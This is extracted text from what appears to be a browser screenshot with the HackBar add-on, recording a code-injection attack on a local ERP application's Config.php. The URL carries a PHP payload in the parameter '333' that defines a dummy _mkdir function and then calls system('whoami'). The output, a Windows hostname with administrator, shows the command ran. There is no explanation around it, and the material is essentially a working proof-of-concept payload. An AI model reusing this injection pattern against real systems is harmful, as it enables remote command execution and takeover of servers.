 127.0.0.1/ERP/Config/Config.php?333=function%20_mkdir($dir,%20$mode%20=%200777){};s...
win-4jbgfvc2enl\administrator
Elements Console Sources HackBar Network Application Performance Memory Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1/ERP/Config/Config.php?333=function _mkdir($dir, $mode = 0777){};system('whoami');